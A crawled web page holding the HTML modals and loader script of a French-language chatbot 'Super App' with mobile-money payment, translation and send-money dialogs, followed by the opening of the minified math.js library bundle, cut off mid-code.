                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/mathjs@15.1.0/lib/browser/math.js
body_size: 175288
content:
/*! For license information please see math.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.math=t():e.math=t()}(this,(()=>(()=>{var e={31:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.x^t.x>>>2;return t.x=t.y,t.y=t.z,t.z=t.w,t.w=t.v,(t.d=t.d+362437|0)+(t.v=t.v^t.v<<4^e^e<<1)|0},t.x=0,t.y=0,t.z=0,t.w=0,t.v=0,e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),r==n.length&&(t.d=t.x<<10^t.x>>>4),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t.v=e.v,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorwow=s}(0,e=n.nmd(e),n.amdD)},67:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.x,i=t.i;return e=r[i],n=(e^=e>>>7)^e<<24,n^=(e=r[i+1&7])^e>>>10,n^=(e=r[i+3&7])^e>>>3,n^=(e=r[i+4&7])^e<<7,e=r[i+7&7],n^=(e^=e<<13)^e<<9,r[i]=n,t.i=i+1&7,n},function(e,t){var n,r=[];if(t===(0|t))r[0]=t;else for(t=""+t,n=0;n<t.length;++n)r[7&n]=r[7&n]<<15^t.charCodeAt(n)+r[n+1&7]<<13;for(;r.length<8;)r.push(0);for(n=0;n<8&&0===r[n];++n);for(8==n?r[7]=-1:r[n],e.x=r,e.i=0,n=256;n>0;--n)e.next()}(t,e)}function a(e,t){return t.x=e.x.slice(),t.i=e.i,t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.x&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorshift7=s}(0,e=n.nmd(e),n.amdD)},144:e=>{"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n={"{":"\\{","}":"\\}","\\":"\\textbackslash{}","#":"\\#",$:"\\$","%":"\\%","&":"\\&","^":"\\textasciicircum{}",_:"\\_","~":"\\textasciitilde{}"},r={"–":"\\--","—":"\\---"," ":"~","\t":"\\qquad{}","\r\n":"\\newline{}","\n":"\\newline{}"},i=function(e,n){return t({},e,n)};e.exports=function(e){for(var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=o.preserveFormatting,s=void 0!==a&&a,u=o.escapeMapFn,c=void 0===u?i:u,l=String(e),f="",p=c(t({},n),s?t({},r):{}),m=Object.keys(p),d=function(){var e=!1;m.forEach((function(t,n){e||l.length>=t.length&&l.slice(0,t.length)===t&&(f+=p[m[n]],l=l.slice(t.length,l.length),e=!0)})),e||(f+=l.slice(0,1),l=l.slice(1,l.length))};l;)d();return f}},180:function(e,t,n){var r;!function(e,i){function o(e){var t,n=this,r=(t=4022871197,function(e){e=String(e);for(var n=0;n<e.length;n++){var r=.02519603282416938*(t+=e.charCodeAt(n));r-=t=r>>>0,t=(r*=t)>>>0,t+=4294967296*(r-=t)}return 2.3283064365386963e-10*(t>>>0)});n.next=function(){var e=2091639*n.s0+2.3283064365386963e-10*n.c;return n.s0=n.s1,n.s1=n.s2,n.s2=e-(n.c=0|e)},n.c=1,n.s0=r(" "),n.s1=r(" "),n.s2=r(" "),n.s0-=r(e),n.s0<0&&(n.s0+=1),n.s1-=r(e),n.s1<0&&(n.s1+=1),n.s2-=r(e),n.s2<0&&(n.s2+=1),r=null}function a(e,t){return t.c=e.c,t.s0=e.s0,t.s1=e.s1,t.s2=e.s2,t}function s(e,t){var n=new o(e),r=t&&t.state,i=n.next;return i.int32=function(){return 4294967296*n.next()|0},i.double=function(){return i()+11102230246251565e-32*(2097152*i()|0)},i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.alea=s}(0,e=n.nmd(e),n.amdD)},181:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.x=0,t.y=0,t.z=0,t.w=0,t.next=function(){var e=t.x^t.x<<11;return t.x=t.y,t.y=t.z,t.z=t.w,t.w^=t.w>>>19^e^e>>>8},e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor128=s}(0,e=n.nmd(e),n.amdD)},234:()=>{},369:function(e){e.exports=function(){"use strict";function e(){return!0}function t(){return!1}function n(){}const r="Argument is not a typed-function.";return function i(){function o(e){return"object"==typeof e&&null!==e&&e.constructor===Object}const a=[{name:"number",test:function(e){return"number"==typeof e}},{name:"string",test:function(e){return"string"==typeof e}},{name:"boolean",test:function(e){return"boolean"==typeof e}},{name:"Function",test:function(e){return"function"==typeof e}},{name:"Array",test:Array.isArray},{name:"Date",test:function(e){return e instanceof Date}},{name:"RegExp",test:function(e){return e instanceof RegExp}},{name:"Object",test:o},{name:"null",test:function(e){return null===e}},{name:"undefined",test:function(e){return void 0===e}}],s={name:"any",test:e,isAny:!0};let u,c,l=0,f={createCount:0};function p(e){const t=u.get(e);if(t)return t;let n='Unknown type "'+e+'"';const r=e.toLowerCase();let i;for(i of c)if(i.toLowerCase()===r){n+='. Did you mean "'+i+'" ?';break}throw new TypeError(n)}function m(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";const n=t?p(t).index:c.length,r=[];for(let t=0;t<e.length;++t){if(!e[t]||"string"!=typeof e[t].name||"function"!=typeof e[t].test)throw new TypeError("Object with properties {name: string, test: function} expected");const i=e[t].name;if(u.has(i))throw new TypeError('Duplicate type name "'+i+'"');r.push(i),u.set(i,{name:i,test:e[t].test,isAny:e[t].isAny,index:n+t,conversionsTo:[]})}const i=c.slice(n);c=c.slice(0,n).concat(r).concat(i);for(let e=n+r.length;e<c.length;++e)u.get(c[e]).index=e}function d(){u=new Map,c=[],l=0,m([s],!1)}function h(e){const t=c.filter((t=>{const n=u.get(t);return!n.isAny&&n.test(e)}));return t.length?t:["any"]}function g(e){return e&&"function"==typeof e&&"_typedFunctionData"in e}function y(e,t,n){if(!g(e))throw new TypeError(r);const i=n&&n.exact,o=N(Array.isArray(t)?t.join(","):t),a=x(o);if(!i||a in e.signatures){const t=e._typedFunctionData.signatureMap.get(a);if(t)return t}const s=o.length;let u,c;if(i){let t;for(t in u=[],e.signatures)u.push(e._typedFunctionData.signatureMap.get(t))}else u=e._typedFunctionData.signatures;for(let e=0;e<s;++e){const t=o[e],n=[];let r;for(r of u){const i=M(r.params,e);if(i&&(!t.restParam||i.restParam)){if(!i.hasAny){const e=v(i);if(t.types.some((t=>!e.has(t.name))))continue}n.push(r)}}if(u=n,0===u.length)break}for(c of u)if(c.params.length<=s)return c;throw new TypeError("Signature not found (signature: "+(e.name||"unnamed")+"("+x(o,", ")+"))")}function x(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return e.map((e=>e.name)).join(t)}function b(e){const t=0===e.indexOf("..."),n=(t?e.length>3?e.slice(3):"any":e).split("|").map((e=>p(e.trim())));let r=!1,i=t?"...":"";return{types:n.map((function(e){return r=e.isAny||r,i+=e.name+"|",{name:e.name,typeIndex:e.index,test:e.test,isAny:e.isAny,conversion:null,conversionIndex:-1}})),name:i.slice(0,-1),hasAny:r,hasConversion:!1,restParam:t}}function w(e){const t=function(e){if(0===e.length)return[];const t=e.map(p);e.length>1&&t.sort(((e,t)=>e.index-t.index));let n=t[0].conversionsTo;if(1===e.length)return n;n=n.concat([]);const r=new Set(e);for(let e=1;e<t.length;++e){let i;for(i of t[e].conversionsTo)r.has(i.from)||(n.push(i),r.add(i.from))}return n}(e.types.map((e=>e.name)));let n=e.hasAny,r=e.name;const i=t.map((function(e){const t=p(e.from);return n=t.isAny||n,r+="|"+e.from,{name:e.from,typeIndex:t.index,test:t.test,isAny:t.isAny,conversion:e,conversionIndex:e.index}}));return{types:e.types.concat(i),name:r,hasAny:n,hasConversion:i.length>0,restParam:e.restParam}}function v(e){return e.typeSet||(e.typeSet=new Set,e.types.forEach((t=>e.typeSet.add(t.name)))),e.typeSet}function N(e){const t=[];if("string"!=typeof e)throw new TypeError("Signatures must be strings");const n=e.trim();if(""===n)return t;const r=n.split(",");for(let e=0;e<r.length;++e){const n=b(r[e].trim());if(n.restParam&&e!==r.length-1)throw new SyntaxError('Unexpected rest parameter "'+r[e]+'": only allowed for the last parameter');if(0===n.types.length)return null;t.push(n)}return t}function A(e){const t=H(e);return!!t&&t.restParam}function E(t){if(t&&0!==t.types.length){if(1===t.types.length)return p(t.types[0].name).test;if(2===t.types.length){const e=p(t.types[0].name).test,n=p(t.types[1].name).test;return function(t){return e(t)||n(t)}}{const e=t.types.map((function(e){return p(e.name).test}));return function(t){for(let n=0;n<e.length;n++)if(e[n](t))return!0;return!1}}}return e}function S(e){let t,n,r;if(A(e)){t=$(e).map(E);const n=t.length,r=E(H(e)),i=function(e){for(let t=n;t<e.length;t++)if(!r(e[t]))return!1;return!0};return function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return i(e)&&e.length>=n+1}}return 